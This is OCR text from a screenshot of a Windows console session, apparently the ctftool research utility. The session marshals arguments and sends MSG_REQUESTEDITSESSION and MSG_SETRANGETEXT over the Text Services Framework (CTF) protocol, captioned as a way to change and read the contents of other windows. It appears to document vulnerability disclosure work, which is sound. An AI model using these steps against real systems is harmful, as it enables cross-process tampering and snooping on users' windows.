 Recy
Untitled - Notepad
File Edit Format View Help
TestSetRangeText
Mic
E
IDA
Se
Windows PowerShell
Dumping Marshal Parameter 4 (Base 0103CFC8, Type 0x201, Size 0x8, Offset 0x90)
000000: 10 00 00 00 00 00 00 00 ........
Marshalled Value 4, INT 0000000000000010
ctf> # pchData
ctf> setarg 0x25 L"TestSetRangeText"
Dumping Marshal Parameter 5 (Base 0104C818, Type 0x25, Size 0x20, Offset 0x98)
000000: 54 00 65 00 73 00 74 00 53 00 65 00 74 00 52 00 T.e.s.t.S.e.t.R.
000010: 61 00 6e 00 67 00 65 00 54 00 65 00 78 00 74 00 a.n.g.e.T.e.x.t.
Marshalled Value 5, DATA
ctf> setarg 0x201 0x77777777
Dumping Marshal Parameter 6 (Base 0104E310, Type 0x201, Size 0x8, Offset 0xb8)
000000: 77 77 77 77 00 00 00 00 wwww....
Marshalled Value 6, INT 0000000077777777
ctf>
ctf> # create session note: sessions timeout quickly!
ctf> call 0 MSG_REQUESTEDITSESSION 1 1 0
Message: 0xd5
Parameters In [ 00000001 00000001 00000000 (+00000000)]
Result: 0
Parameters Out: [ 00000001 00000001 00000000 +(00000001)]
000000: 20 00 38 00 02 00 00 00 34 10 00 00 78 02 00 00 .8.....4...x...
000010: f4 21 00 00 14 1d 0d 00 d5 00 00 00 8c 0d 00 00 .!..............
000020: 8c 0d 00 00 00 00 00 00 01 00 00 00 01 00 00 00 ................
000030: 00 00 00 00 01 00 00 00 ........
ctf> # start session
ctf> marshal 0 MSG_SETRANGETEXT
Result: 0, use `getarg` if you want to examine data
ctf>
CH 拼 英 拼
16:33
29/05/2019
2
Using CTF to change and read the contents of windows.